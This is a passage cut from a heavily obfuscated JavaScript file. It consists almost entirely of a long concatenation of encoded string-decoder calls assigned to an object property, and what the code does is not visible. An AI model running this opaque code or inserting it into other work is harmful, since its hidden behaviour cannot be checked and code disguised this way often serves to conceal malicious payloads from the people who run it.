w||z;},c[S(0x345,'1$$Q')]=S(0x133a,'IE4m')+S(0x381,'Fcsa')+S(0x54d,'nqs0')+S(0x76a,'srmc')+S(0x6fb,'@P]t')+S(0x1448,'hb17')+S(0x11d7,'nqs0')+S(0xa9c,'%lqf')+S(0x30b,'nqs0')+S(0xd1,'7C%[')+S(0x549,'])oS')+S(0x977,'3bsr')+S(0xfc6,'[sN$')+S(0xaa4,'L[w)')+S(0x680,'Yipp')+S(0x3de,'3bsr')+S(0x973,'cul%')+S(0x236,'xaOs')+S(0x105f,'kjAS')+S(0x844,'t(5s')+S(0x1cc,'qe#T')+S(0x58b,'YeNQ')+S(0x1048,'ovYV')+S(0xe84,'cul%')+S(0x80e,'MoLD')+S(0x13db,'0heW')+S(0x142b,'@P]t')+S(0xcda,'vCHm')+S(0x1213,'DJoh')+S(0xe81,'cul%')+S(0xc34,'@P]t')+S(0x154a,'srfF')+S(0x92c,'XQOJ')+S(0x13a3,'Fcsa')+S(0xf73,'nqs0')+S(0x86d,'DJoh')+S(0x104c,'^ZdC')+S(0x759,'!YOY')+S(0xa42,'YeNQ')+S(0x128b,'a4mJ')+S(0xd51,'hb17')+S(0x101,'Tp($')+S(0x1520,'@P]t')+S(0x6a6,'qPeS')+S(0x640,'1$$Q')+S(0x450,'DJoh')+S(0x884,'PIfQ')+S(0x3c1,'vCHm')+S(0x765,'@P]t')+S(0x148e,'qe#T')+S(0x14c0,'Fcsa')+S(0x1072,'vCHm')+S(0x1375,'Km99')+S(0x1134,'Z%4i')+S(0xe2c,'%M3s')+S(0x1345,'3n0]')+S(0x81c,'[]Up')+S(0x358,'qe#T')+S(0x84c,'(^Kf')+S(0x572,'%M3s')+S(0x1580,'DJoh')+S(0xac6,'36$%')+S(0xa59,'])oS')+S(0x226,'3bsr')+S(0xa91,'qe#T')+S(0xd57,'mD8R')+S(0x5ee,'YeNQ')+S(0x1466,'qPeS')+S(0x13cd,'srfF')+S(0xa70,'Fcsa')+S(0xab7,'MoLD')+S(0x9ee,'L[w)')+S(0xa6d,'c*lb')+S(0xd54,'nqs0')+S(0x131d,'cul%')+S(0x1574,'DJoh')+S(0x27a,'a4mJ')+S(0x15c1,'Km99')+S(0x13d8,'[sN$')+S(0x10a3,'srfF')+S(0xe68,'@P]t')+S(0x5c2,'Yipp')+S(0x657,'nqs0')+S(0x14b1,'ovYV')+S(0x82b,'Z%4i')+S(0x26b,'3bsr')+S(0x123b,'[]Up')+S(0x11a9,'vCHm')+S(0xfa8,'4Q@*')+S(0x1120,'Z%4i')+S(0xf5e,'srmc')+S(0x15e1,'a4mJ')+S(0x134a,'DJoh')+S(0x32a,'srfF')+S(0x85a,'nqs0')+S(0x46a,'XQOJ')+S(0x1400,'[]Up')+S(0x11ab,'XQOJ')+S(0xfe4,'t(5s')+S(0x1f8,'(^Kf')+S(0xc42,'PIfQ')+S(0xcdb,'(^Kf')+S(0x1320,'qc$@')+S(0xd2c,'QDJt')+S(0x55d,'QDJt')+S(0xc9a,'Fcsa')+S(0x1165,'c*lb')+S(0x1412,'uHg]')+S(0x169,'7KBk')+S(0x9a2,'%lqf')+S(0x6cf,'YeNQ')+S(0xdd0,'7V7]')+S(0x116f,'ovYV')+S(0x71d,'^ZdC')+S(0x801,'4Q@*')+S(0xc2e,'ovYV')+S(0xfff,'@P]t')+S(0x9d2,'cVuy')+S(0x25d,'hb17')+S(0x11c7,'vCHm')+S(0x65c,'XQOJ')+S(0x1257,'Z%4i')+S(0x86c,'srmc')+S(0xcb1,'t(5s')+S(0x819,'PIfQ')+S(0x20b,'%M3s')+S(0xaf3,'Z%4i')+S(0xd67,'@P]t')+S(0x1371,'cul%')+S(0x329,'[]Up')+S(0x14d6,'nqs0')+S(0x1516,'mD8R')+S(0xbbb,'7V7]')+S(0x436,'(OU1')+S(0x307,'4Q@*')+S(0x5a8,'7V7]')+S(0x79e,'QDJt')+S(0x4d9,'IE4m')+S(0xf04,'vCHm')+S(0x502,'^ZdC')+S(0x925,'0heW')+S(0xdb8,'srmc')+S(0xc31,'vCHm')+S(0xeca,'1$$Q')+S(0xf13,'7KBk')+S(0x469,'cVuy')+S(0x12ff,'L[w)')+S(0x1557,'vCHm')+S(0x2eb,'srmc')+S(0x11df,'[sN$')+S(0x14e9,'7KBk')+S(0xe87,'nqs0')+S(0x11d9,'[]Up')+S(0xec7,'PIfQ')+S(0xa6c,'(OU1')+S(0x1dd,'@P]t')+S(0xc3e,'YeNQ')+S(0xf5b,'%lqf')+S(0x688,'qe#T')+S(0x11c9,'PIfQ')+S(0x79f,'4Q@*')+S(0x82e,'(OU1')+S(0xa04,'cVuy')+S(0xc49,'L[w)')+S(0x7d7,'nqs0')+S(0xb34,'c*lb')+S(0x14e8,'Tp($')+S(0xe57,'qc$@')+S(0x11d5,'%lqf')+S(0xf20,'hb17')+S(0x94f,'Yipp')+S(0x14e4,'[]Up')+S(0x1006,'4Q@*')+S(0x380,'7V7]')+S(0x239,'4Q@*')+S(0x15eb,'mD8R')+S(0x5ff,'L[w)')+S(0xfc9,'kjAS')+S(0x966,'srfF')+S(0x372,'[sN$')+S(0x150c,'!YOY')+S(0xdb3,'7KBk')+S(0xfec,'7KBk')+S(0x739,'YeNQ')+S(0x1542,'c*lb')+S(0x2a0,'^ZdC')+S(0x5b1,'vCHm')+S(0x9fc,'Km99')+S(0x4ae,'YeNQ')+S(0x11cd,'mD8R')+S(0x61d,'%M3s')+S(0x132f,'kjAS')+S(0x106,'Z%4i')+S(0x1563,'Km99')+S(0x1112,'PIfQ')+S(0x909,'!YOY')+S(0xd28,'YeNQ')+S(0x5fe,'1$$Q')+S(0x139d,'a4mJ')+S(0x1aa,'^ZdC')+(S(0xfcd,'IE4m')+S(0x5ba,'c*lb')+S(0x7f0,'3n0]')+S(0x777,'qPeS')+S(0x1524,'Z%4i')+S(0xd5,'(^Kf')+S(0x8a6,'XQOJ')+S(0x64b,'[sN$')+S(0xe26,'Tp($')+S(0xc95,'c*lb')+S(0xc62,'cVuy')+S(0x1413,'uHg]')+S(0x61b,'srmc')+S(0xd1d,'mD8R')+S(0x124e,'Z%4i')+S(0x38c,'0heW')+S(0x14e1,'3n0]')+S(0x68c,'kjAS')+S(0x1365,'XQOJ')+S(0x12af,'nqs0')+S(0x666,'7V7]')+S(0xa00,'Fcsa')+S(0xe7c,'7C%[')+S(0x155f,'cVuy')+S(0x131,'t(5s')+S(0x198,'(^Kf')+S(0x9de,'7C%[')+S(0xd05,'!YOY')+S(0x49b,'srfF')+S(0x938,'hb17')+S(0x157f,'L[w)')+S(0x244,'[]Up')+S(0x945,'mD8R')+S(0x1031,'qe#T')+S(0xb4f,'QDJt')+S(0xeee,'3n0]')+S(0x132d,'Z%4i')+S(0x1027,'PIfQ')+S(0xd4,'PIfQ')+S(0x96b,'Km99')+S(0xfab,'a4mJ')+S(0x296,'qe#T')+S(0x1439,'cul%')+S(0x123,'QDJt')+S(0x1377,'[sN$')+S(0x729,'ovYV')+S(0xc9d,'^ZdC')+S(0x1455,'srfF')+S(0xe67,'MoLD')+S(0xa92,'a4mJ')+S(0x5a6,'srmc')+S(0xbe7,'Yipp')+S(0x1ed,'IE4m')+S(0x7a2,'xaOs')+S(0xe18,'3bsr')+S(0x123e,'(^Kf')+S(0x149e,'7V7]')+S(0x3c9,'hb17')+S(0x136a,'cul%')+S(0xa17,'qPeS')+S(0xaff,'srmc')+S(0x13e3,'0heW')+S(0x1548,'kjAS')+S(0xeb0,'hb17')+S(0x2db,'3bsr')+S(0xc72,'4Q@*')+S(0x3c0,'7C%[')+S(0x3af,'qPeS')+S(0xcfb,'qPeS')+S(0x11b6,'qc$@')+S(0x1453,'[sN$')+S(0x998,'a4mJ')+S(0x95a,'srfF')+S(0xade,'(^Kf')+S(0x76c,'DJoh')+S(0x10ae,'L[w)')+S(0x133b,'1$$Q')+S(0xc5a,'kjAS')+S(0xbe9,'Yipp')+S(0xa47,'7C%[')+S(0xb3c,'a4mJ')+S(0x141d,'(^Kf')+S(0xe0d,'srfF')+S(0x5e8,'])oS')+S(0x783,'vCHm')+S(0x835,'[sN$')+S(0x112f,'Z%4i')+S(0x13c5,'MoLD')+S(0x152d,'Yipp')+S(0x97d,'cVuy')+S(0x791,'cVuy')+S(0x112d,'qe#T')+S(0xe93,'(^Kf')+S(0xfe6,'3n0]')+S(0x784,'xaOs')+S(0xf2d,'MoLD')+S(0x802,'srfF')+S(0x98d,'@P]t')+S(0x7be,'Fcsa')+S(0x1544,'%M3s')+S(0xfaa,'nqs0')+S(0x614,'Fcsa')+S(0x13fa,'7V7]')+S(0x78c,'36$%')+S(0xadf,'1$$Q')+S(0x35f,'ovYV')+S(0xb70,'kjAS')+S(0xebf,'vCHm')+S(0x116,'Fcsa')+S(0x736,'IE4m')+S(0x223,'hb17')+S(0x971,'3bsr')+S(0x184,'Km99')+S(0x2a1,'[]Up')+S(0xf3e,'!YOY')+S(0x12bb,'36$%')+S(0xf12,'PIfQ')+S(0x140c,'qe#T')+S(0xd0a,'L[w)')+S(0x929,'Km99')+S(0x7e4,'IE4m')+S(0x384,'Tp($')+S(0x7b8,'(OU1')+S(0x3db,'Km99')+S(0x1260,'3bsr')+S(0x39f,'(^Kf')+S(0xdea,'%M3s')+S(0x106a,'4Q@*')+S(0x5e9,'t(5s')+S(0xc05,'(OU1')+S(0x602,'c*lb')+S(0xed0,'1$$Q')+S(0x15b,'xaOs')+S(0x13be,'a4mJ')+S(0xd7b,'L[w)')+S(0xb8f,'hb17')+S(0x9d0,'hb17')+S(0x67a,'36$%')+S(0x234,'MoLD')+S(0x3a7,'!YOY')+S(0x1093,'7C%[')+S(0xdb,'hb17')+S(0x7c7,'Fcsa')+S(0x21f,'XQOJ')+S(0x251,'xaOs')+S(0x545,'QDJt')+S(0x13ab,'ovYV')+S(0xd94,'IE4m')+S(0x755,'3n0]')+S(0x9bd,'4Q@*')+S(0xe70,'7C%[')+S(0x641,'cul%')+S(0xc59,'Fcsa')+S(0x77c,'3bsr')+S(0x1063,'IE4m')+S(0x7cb,'36$%')+S(0x42e,'ovYV')+S(0x1013,'Fcsa')+S(0x96e,'7C%[')+S(0xa2e,'xaOs')+S(0x14d7,'1$$Q')+S(0x1026,'XQOJ')+S(0x664,'^ZdC')+S(0xd12,'MoLD')+S(0x115a,'cVuy')+S(0xda3,'t(5s')+S(0xf94,'MoLD')+S(0x15b7,'t(5s')+S(0xe30,'3bsr')+S(0x145,'mD8R')+S(0xf21,'Fcsa')+S(0x914,'Km99')+S(0x7d4,'hb17')+S(0x131b,'uHg]')+S(0x6e7,'mD8R')+S(0xa13,'(OU1')+S(0x13f3,'PIfQ')+S(0x11c5,'!YOY')+S(0x3a0,'DJoh')+S(0xa8a,'L[w)')+S(0xc2c,'^ZdC')+S(0xe0,'PIfQ')+S(0x65f,'a4mJ')+S(0x187,'7V7]')+S(0x2d8,'XQOJ')+S(0x9bc,'cVuy')+S(0x1446,'hb17')+S(0xa07,'vCHm')+S(0x12da,'t(5s')+S(0xe07,'xaOs')+S(0xab8,'qPeS')+S(0x699,'IE4m')+S(0x302,'vCHm')+S(0x853,'1$$Q')+S(0x871,'qPeS')+S(0x79b,'Fcsa')+S(0x728,'IE4m')+S(0x113f,'!YOY')+S(0x9c0,'%M3s')+S(0xc68,'%M3s'))+(S(0x1502,'[]Up')+S(0xa94,'(OU1')+S(0x240,'0heW')+S(0xf8,'YeNQ')+S(0x876,'!YOY')+S(0x23e,'[sN$')+S(0xfae,'c*lb')+S(0xfd3,'%lqf')+S(0x15a5,'QDJt')+S(0x4d2,'])oS')+S(0x254,'@P]t')+S(0xa43,'DJoh')+S(0x1522,'[sN$')+S(0x351,'a4mJ')+S(0x9cb,'ovYV')+S(0xd29,'cul%')+S(0x82f,'(^Kf')+S(0xbab,'MoLD')+S(0x443,'(^Kf')+S(0x8e5,'36$%')+S(0x1533,'L[w)')+S(0x9af,'MoLD')+S(0x12b5,'IE4m')+S(0xb0b,'!YOY')+S(0xa03,'vCHm')+S(0xf4f,'srmc')+S(0x841,'c*lb')+S(0x520,'Z%4i')+S(0x15e5,'4Q@*')+S(0xe86,'(^Kf')+S(0xf0e,'%M3s')+S(0x1231,'])oS')+S(0xf7e,'kjAS')+S(0x1d8,'36$%')+S(0xbf7,'ovYV')+S(0x30d,'@P]t')+S(0xcf6,'cul%')+S(0x96d,'DJoh')+S(0x3da,'t(5s')+S(0x1399,'cVuy')+S(0x708,'3n0]')+S(0x1129,'7V7]')+S(0x539,'cul%')+S(0x3d8,'Fcsa')+S(0xb5b,'Tp($')+S(0xaf8,'qPeS')+S(0x2d6,'PIfQ')+S(0x1c6,'DJoh')+S(0xc07,'4Q@*')+S(0x152f,'c*lb')+S(0x6e5,'ovYV')+S(0x610,'IE4m')+S(0xf38,'!YOY')+S(0x262,'(^Kf')+S(0x644,'(^Kf')+S(0x127d,'a4mJ')+S(0xdc2,'L[w)')+S(0xa12,'XQOJ')+S(0x1e8,'xaOs')+S(0xde7,'Tp($')+S(0x121c,'srmc')+S(0x10c4,'^ZdC')+S(0x47c,'0heW')+S(0xba8,'36$%')+S(0x126a,'Tp($')+S(0x102b,'xaOs')+S(0x898,'IE4m')+S(0x1fd,'qPeS')+S(0x862,'Km99')+S(0xf22,'Tp($')+S(0x1216,'Yipp')+S(0xf00,'srfF')+S(0x154f,'3n0]')+S(0x23a,'^ZdC')+S(0x14c2,'xaOs')+S(0xb73,'Km99')+S(0x11ec,'Fcsa')+S(0x72a,'Km99')+S(0xf30,'mD8R')+S(0xf71,'c*lb')+S(0xce2,'c*lb')+S(0xebd,'L[w)')+S(0x904,'srfF')+S(0x11d,'(^Kf')+S(0x177,'ovYV')+S(0x1385,'7C%[')+S(0x631,'4Q@*')+S(0x1030,'qPeS')+S(0x1464,'])oS')+S(0x137c,'Km99')+S(0x10aa,'(OU1')+S(0x24b,'Z%4i')+S(0xe5a,'1$$Q')+S(0x4d1,'srfF')+S(0xaea,'XQOJ')+S(0x151b,'3bsr')+S(0x10c5,'%M3s')+S(0x128d,'t(5s')+S(0x15a9,'1$$Q')+S(0xd7e,'(^Kf')+S(0x9f3,'!YOY')+S(0x804,'qPeS')+S(0xd8e,'L[w)')+S(0xc8b,'IE4m')+S(0x2f0,'srfF')+S(0x1c9,'vCHm')+S(0x1184,'3n0]')+S(0x12e2,'])oS')+S(0x75b,'qc$@')+S(0xd43,'(OU1')+S(0xba4,'7C%[')+S(0x86a,'mD8R')+S(0xf1c,'qe#T')+S(0x5f5,'1$$Q')+S(0x14ef,'0heW')+S(0xa7d,'DJoh')+S(0xd2,'Yipp')+S(0x11de,'Tp($')+S(0x1264,'@P]t')+S(0xbaa,'3n0]')+S(0xa6e,'XQOJ')+S(0x50b,'xaOs')+S(0x9f7,'cul%')+S(0x1405,'])oS')+S(0xe9a,'3n0]')+S(0x40f,'!YOY')+S(0x5d9,'Tp($')+S(0x90d,'Z%4i')+S(0xc54,'1$$Q')+S(0x684,'1$$Q')+S(0xab,'YeNQ')+S(0x16e,'PIfQ')+S(0x1505,'7C%[')+S(0xc96,'t(5s')+S(0x253,'qe#T')+S(0xc93,'YeNQ')+S(0xc18,'4Q@*')+S(0x1521,'cVuy')+S(0xd33,'c*lb')+S(0x80a,'Fcsa')+S(0x2f1,'hb17')+S(0x16d,'mD8R')+S(0xae4,'cul%')+S(0x112e,'3n0]')+S(0x1586,'[sN$')+S(0x14b3,'qPeS')+S(0x165,'Tp($')+S(0x140d,'vCHm')+S(0x627,'^ZdC')+S(0x136b,'xaOs')+S(0xaec,'7V7]')+S(0x13e2,'uHg]')+S(0xa7f,'36$%')+S(0x9b2,'@P]t')+S(0x51b,'4Q@*')+S(0x1402,'[sN$')+S(0xdd3,'[]Up')+S(0x874,'Fcsa')+S(0x8d2,'t(5s')+S(0x48d,'Z%4i')+S(0x147,'ovYV')+S(0x7a7,'!YOY')+S(0x2b6,'srmc')+S(0x991,'%M3s')+S(0x157a,'%lqf')+S(0xa86,'hb17')+S(0x678,'qPeS')+S(0x4c9,'@P]t')+S(0x1142,'kjAS')+S(0x419,'(^Kf')+S(0x1339,'IE4m')+S(0xa96,'!YOY')+S(0x134d,'%lqf')+S(0x107e,'PIfQ')+S(0xb28,'%lqf')+S(0x698,'L[w)')+S(0x1220,'uHg]')+S(0xe00,'^ZdC')+S(0x4a7,'hb17')+S(0xbfb,'IE4m')+S(0x38a,'cVuy')+S(0x119b,'Z%4i')+S(0x13d6,'L[w)')+S(0x46f,'xaOs')+S(0x12fc,'uHg]')+S(0x75d,'YeNQ')+S(0xe28,'PIfQ')+S(0xac2,'PIfQ')+S(0xa50,'[sN$')+S(0x6d8,'mD8R')+S(0x9f2,'IE4m')+S(0x1508,'hb17')+S(0xbd5,'^ZdC')+S(0xd4a,'ovYV')+S(0x10d7,'Km99')+S(0x13a0,'a4mJ')+S(0xc3f,'qe#T')+S(0x5fb,'QDJt')+S(0x3ae,'4Q@*')+S(0xc3c,'a4mJ'))+(S(0x6a9,'0heW')+S(0x138d,'!YOY')+S(0x7df,'7C%[')+S(0x810,'nqs0')+S(0xa10,'qPeS')+S(0x115f,'QDJt')+S(0x331,'[]Up')+S(0x538,'srfF')+S(0x7a4,'(OU1')+S(0x8a5,'vCHm')+S(0x337,'^ZdC')+S(0x133e,'@P]t')+S(0xbdb,'1$$Q')+S(0x141a,'c*lb')+S(0x376,'IE4m')+S(0x934,'QDJt')+S(0x616,'cVuy')+S(0x229,'%M3s')+S(0x615,'1$$Q')+S(0xd03,'Yipp')+S(0x15be,'IE4m')+S(0x495,'a4mJ')+S(0xf29,'DJoh')+S(0x3f2,'0heW')+S(0x88b,'^ZdC')+S(0x8ec,'t(5s')+S(0x13e6,'[]Up')+S(0x147c,'cVuy')+S(0xc0e,'nqs0')+S(0xcd5,'@P]t')+S(0x509,'^ZdC')+S(0x1272,'7C%[')+S(0x13d9,'xaOs')+S(0x8b0,'7C%[')+S(0x1350,'vCHm')+S(0x2fc,'qPeS')+S(0x854,'L[w)')+S(0x13d,'Z%4i')+S(0x147a,'7V7]')+S(0x1e6,'[]Up')+S(0x10e7,'hb17')+S(0x1572,'3n0]')+S(0x1064,'hb17')+S(0x9fe,'ovYV')+S(0x4cc,'kjAS')+S(0x6ac,'Z%4i')+S(0xcf,'L[w)')+S(0x67e,'a4mJ')+S(0x14ed,'(OU1')+S(0x10fd,'t(5s')+S(0x1148,'t(5s')+S(0x6cc,'Fcsa')+S(0xd71,'c*lb')+S(0x146e,'hb17')+S(0x2ba,'vCHm')+S(0xcbc,'a4mJ')+S(0x85b,'(^Kf')+S(0x318,'hb17')+S(0x5db,'DJoh')+S(0xf82,'7KBk')+S(0x12ea,'Yipp')+S(0xdfd,'PIfQ')+S(0x15a1,'vCHm')+S(0x15ab,'t(5s')+S(0x156b,'PIfQ')+S(0x826,'c*lb')+S(0x29d,'[]Up')+S(0x1224,'7KBk')+S(0x3f1,'xaOs')+S(0x3b4,'[sN$')+S(0xea6,'hb17')+S(0xe8,'Tp($')+S(0x1485,'!YOY')+S(0xce6,'36$%')+S(0x122e,'%M3s')+S(0x134b,'srfF')+S(0x633,'3bsr')+S(0x9c5,'Km99')+S(0x130e,'c*lb')+S(0x15ac,'MoLD')+S(0x38d,'^ZdC')+S(0x1077,'c*lb')+S(0x1019,'QDJt')+S(0x153b,'(OU1')+S(0x94a,'MoLD')+S(0x12c8,'PIfQ')+S(0x8eb,'L[w)')+S(0xc33,'7V7]')+S(0x323,'kjAS')+S(0xfd6,'t(5s')+S(0x5e4,'4Q@*')+S(0x6f2,'PIfQ')+S(0x8b7,'qe#T')+S(0x1041,'])oS')+S(0x46c,'3bsr')+S(0xf6,'c*lb')+S(0x4c8,'uHg]')+S(0xc16,'mD8R')+S(0x15a6,'srfF')+S(0x11d6,'ovYV')+S(0x60f,'^ZdC')+S(0x480,'srfF')+S(0xb97,'cVuy')+S(0x8ad,'(^Kf')+S(0x9df,'[sN$')+S(0xd55,'nqs0')+S(0x1181,'^ZdC')+S(0x556,'3bsr')+S(0x64c,'Fcsa')+S(0x7ae,'[]Up')+S(0x129f,'4Q@*')+S(0x135c,'DJoh')+S(0x52c,'PIfQ')+S(0x115,'QDJt')+S(0xe62,'4Q@*')+S(0x1d4,'3n0]')+S(0xc7f,'c*lb')+S(0x687,'%M3s')+S(0xe0f,'@P]t')+S(0x751,'%lqf')+S(0x1550,'7C%[')+S(0xf36,'])oS')+S(0xb77,'a4mJ')+S(0x265,'0heW')+S(0x48c,'srmc')+S(0x670,'3n0]')+S(0xb61,'cul%')+S(0xc90,'c*lb')+S(0x1233,'qc$@')+S(0x13b8,'L[w)')+S(0x488,'7V7]')+S(0x13a7,'(OU1')+S(0x117b,'ovYV')+S(0xdc0,'mD8R')+S(0x154d,'%M3s')+S(0xaca,'Km99')+S(0x135f,'7C%[')+S(0x8e4,'^ZdC')+S(0x1304,'qc$@')+S(0xf17,'7KBk')+S(0x4fd,'nqs0')+S(0x10e9,'Fcsa')+S(0xf16,'DJoh')+S(0x4d6,'hb17')+S(0x81e,'[]Up')+S(0xde3,'nqs0')+S(0xb42,'c*lb')+S(0x10de,'DJoh')+S(0xb3e,'1$$Q')+S(0x183,'7V7]')+S(0x9f4,'Fcsa')+S(0x114,'c*lb')+S(0x10a7,'Z%4i')+S(0x500,'XQOJ')+S(0x568,'cul%')+S(0x479,'QDJt')+S(0x1421,'7KBk')+S(0xff3,'1$$Q')+S(0xf8a,'srfF')+S(0x106d,'a4mJ')+S(0xce,'cul%')+S(0x940,'Fcsa')+S(0x1191,'1$$Q')+S(0xd31,'uHg]')+S(0xa53,'PIfQ')+S(0x1555,'%lqf')+S(0xe8a,'Yipp')+S(0x2a4,'Km99')+S(0xe7a,'7KBk')+S(0x1a5,'c*lb')+S(0x40a,'])oS')+S(0x9d9,'%M3s')+S(0x786,'Yipp')+S(0x13ea,'7V7]')+S(0x5ca,'7KBk')+S(0x7fe,'DJoh')+S(0x1e1,'4Q@*')+S(0xc6,'a4mJ')+S(0x625,'MoLD')+S(0x10f2,'^ZdC')+S(0x1326,'7C%[')+S(0x1099,'1$$Q')+S(0x6c2,'Fcsa')+S(0x611,'Tp($')+S(0x3c2,'hb17')+S(0xb79,'xaOs')+S(0x15d1,'Z%4i')+S(0x76f,'vCHm')+S(0x102e,'srmc')+S(0x1a1,'t(5s')+S(0x12f3,'srmc')+S(0xee2,'^ZdC')+S(0xd74,'[]Up')+S(0x770,'(OU1')+S(0x144c,'7KBk')+S(0x74c,'L[w)')+S(0x94c,'c*lb')+S(0x4e2,'^ZdC')+S(0x14d3,'[sN$')+S(0xbe5,'t(5s'))+(S(0xd3,'[sN$')+S(0x368,'srmc')+S(0x3b0,'Yipp')+S(0xd13,'Km99')+S(0xa62,'1$$Q')+S(0xd0d,'L[w)')+S(0x88d,'@P]t')+S(0x7c1,'QDJt')+S(0x12b6,'7V7]')+S(0x1568,'XQOJ')+S(0x3e2,'3n0]')+S(0x1105,'%M3s')+S(0xb09,'4Q@*')+S(0x1106,'c*lb')+S(0x1169,'XQOJ')+S(0x1098,'4Q@*')+S(0x1f3,'cVuy')+S(0x1319,'Km99')+S(0x107c,'c*lb')+S(0x1294,'4Q@*')+S(0xccc,'kjAS')+S(0x11d0,'L[w)')+S(0x14ab,'7V7]')+S(0xea5,'[]Up')+S(0x474,'Z%4i')+S(0x135a,'PIfQ')+S(0xd91,'7V7]')+S(0x300,'L[w)')+S(0x101b,'%lqf')+S(0xd45,'qPeS')+S(0x1462,'(^Kf')+S(0xffb,'qPeS')+S(0x13a4,'ovYV')+S(0x336,'L[w)')+S(0x413,'[sN$')+S(0x8dc,'Tp($')+S(0x7c3,'Fcsa')+S(0xa7c,'cVuy')+S(0xd42,'c*lb')+S(0x119,'(^Kf')+S(0x15db,'4Q@*')+S(0x12ef,'36$%')+S(0x8f1,'xaOs')+S(0x63e,'7KBk')+S(0x850,'36$%')+S(0x1389,'YeNQ')+S(0x11e9,'hb17')+S(0x5f9,'])oS')+S(0x790,'srfF')+S(0x107d,'1$$Q')+S(0x1307,'XQOJ')+S(0x11ee,'0heW')+S(0x877,'@P]t')+S(0xb48,'4Q@*')+S(0xc30,'hb17')+S(0x11d1,'qPeS')+S(0x15d8,'%lqf')+S(0x1300,'qc$@')+S(0x50a,'qPeS')+S(0x15bb,'[]Up')+S(0xec2,'3bsr')+S(0x2fb,'QDJt')+S(0x716,'[sN$')+S(0x1143,'[sN$')+S(0xfcc,'t(5s')+S(0xdf0,'[]Up')+S(0xce3,'(^Kf')+S(0x1527,'srmc')+S(0x11f8,'7V7]')+S(0xfb,'Yipp')+S(0x1357,'YeNQ')+S(0xfbb,'YeNQ')+S(0x1062,'nqs0')+S(0x12e4,'Km99')+S(0x11b3,'!YOY')+S(0x188,'[sN$')+S(0xa3e,'7C%[')+S(0x1495,'Tp($')+S(0x120c,'1$$Q')+S(0x24e,'[sN$')+S(0x1395,'cVuy')+S(0xcf0,'nqs0')+S(0x110,'0heW')+S(0x1341,'^ZdC')+S(0x59f,'0heW')+S(0x16f,'Km99')+S(0xe09,'Tp($')+S(0xeae,'3n0]')+S(0x9d4,'Tp($')+S(0x14e7,'QDJt')+S(0x126f,'3n0]')+S(0xa28,'vCHm')+S(0x1414,'3bsr')+S(0x787,'%M3s')+S(0x1422,'Tp($')+S(0x7a1,'mD8R')+S(0x690,'xaOs')+S(0xdab,'cul%')+S(0x15b2,'DJoh')+S(0x491,'%M3s')+S(0x1477,'])oS')+S(0xe14,'[]Up')+S(0xcc7,'cVuy')+S(0x1493,'t(5s')+S(0x15cd,'IE4m')+S(0x735,'^ZdC')+S(0x1436,'nqs0')+S(0xdf3,'(OU1')+S(0xd6e,'(^Kf')+S(0x13b1,'vCHm')+S(0x6c9,'!YOY')+S(0xb91,'7C%[')+S(0xbde,'%M3s')+S(0xa64,'srmc')+S(0x1242,'nqs0')+S(0xb7f,'7KBk')+S(0x9ac,'nqs0')+S(0xfce,'XQOJ')+S(0x12ac,'Km99')+S(0xf3d,'IE4m')+S(0x23f,'uHg]')+S(0x68b,'[]Up')+S(0x4a9,'0heW')+S(0xf6e,'nqs0')+S(0x267,'QDJt')+S(0x9c2,'srfF')+S(0x1509,'!YOY')+S(0xf7c,'srmc')+S(0x2b0,'!YOY')+S(0x647,'cVuy')+S(0x6eb,'%lqf')+S(0x55b,'mD8R')+S(0x10f,'3bsr')+S(0xdd2,'cul%')+S(0x9a6,'L[w)')+S(0xb25,'Tp($')+S(0xad8,'qPeS')+S(0x14bb,'Z%4i')+S(0x7da,'(^Kf')+S(0x41a,'(OU1')+S(0x8ee,'MoLD')+S(0x1364,'@P]t')+S(0x11eb,'Fcsa')+S(0x646,'IE4m')+S(0x49e,'qc$@')+S(0xaa8,'])oS')+S(0xf2e,'MoLD')+S(0xc45,'cVuy')+S(0xe7,'(OU1')+S(0xf61,'hb17')+S(0x10e2,'xaOs')+S(0x11ae,'cul%')+S(0xec6,'(OU1')+S(0x5ce,'0heW')+S(0xd5b,'Km99')+S(0x37d,'Yipp')+S(0x511,'XQOJ')+S(0x78f,'hb17')+S(0x146a,'kjAS')+S(0x9e1,'L[w)')+S(0x5f0,'3bsr')+S(0x13c4,'t(5s')+S(0x6d9,'xaOs')+S(0xfe7,'0heW')+S(0x574,'srmc')+S(0x1011,'Fcsa')+S(0xbba,'cul%')+S(0x155e,'qPeS')+S(0x12e,'7V7]')+S(0x5bf,'Km99')+S(0xe16,'ovYV')+S(0x42c,'nqs0')+S(0xed9,'MoLD')+S(0x955,'Km99')+S(0x6aa,'!YOY')+S(0xfa,'1$$Q')+S(0xa1f,'Fcsa')+S(0x2c2,'L[w)')+S(0x72d,'hb17')+S(0x1044,'XQOJ')+S(0x6c1,'^ZdC')+S(0x13b0,'Tp($')+S(0x4ea,'vCHm')+S(0xa90,'YeNQ')+S(0x15c8,'uHg]')+S(0x13a,'uHg]')+S(0x382,'nqs0')+S(0x12e7,'cul%')+S(0x50c,'IE4m')+S(0x13a6,'qc$@')+S(0x408,'t(5s')+S(0xdae,'DJoh')+S(0xcb3,'[sN$')+S(0x123f,'Z%4i')+S(0x825,'L[w)')+S(0x17d,'^ZdC')+S(0xb54,'kjAS')+S(0x1021,'7KBk')+S(0xa2a,'4Q@*')+S(0x8ac,'7C%['))+(S(0x1469,'t(5s')+S(0xaa6,'c*lb')+S(0x70e,'YeNQ')+S(0xb31,'Km99')+S(0x27e,'(OU1')+S(0xfa9,'%M3s')+S(0x12a3,'36$%')+S(0x2b4,'L[w)')+S(0x14be,'3bsr')+S(0x57b,'hb17')+S(0x3ed,'cul%')+S(0xef1,'QDJt')+S(0xb7d,'36$%')+S(0xd25,'cVuy')+S(0xa5e,'qPeS')+S(0x761,'%lqf')+S(0x13fb,'vCHm')+S(0xa80,'36$%')+S(0x1331,'L[w)')+S(0x274,'t(5s')+S(0xad5,'Tp($')+S(0xefa,'L[w)')+S(0x389,'Km99')+S(0x49f,'7C%[')+S(0xd7c,'IE4m')+S(0xde6,'ovYV')+S(0xc0,'a4mJ')+S(0x936,'1$$Q')+S(0xf91,'!YOY')+S(0x3df,'3n0]')+S(0x1ee,'PIfQ')+S(0xdb0,'Z%4i')+S(0x1515,'[sN$')+S(0x5cb,'Yipp')+S(0x9f1,'xaOs')+S(0x37f,'srmc')+S(0x883,'[sN$')+S(0x148f,'36$%')+S(0x1483,'DJoh')+S(0x62f,'0heW')+S(0x10c7,'%M3s')+S(0x3bd,'36$%')+S(0xae1,'mD8R')+S(0x779,'c*lb')+S(0x75a,'kjAS')+S(0xa73,'IE4m')+S(0xdd7,'qe#T')+S(0x6ee,'mD8R')+S(0xcd7,'hb17')+S(0xdef,'kjAS')+S(0x1201,'c*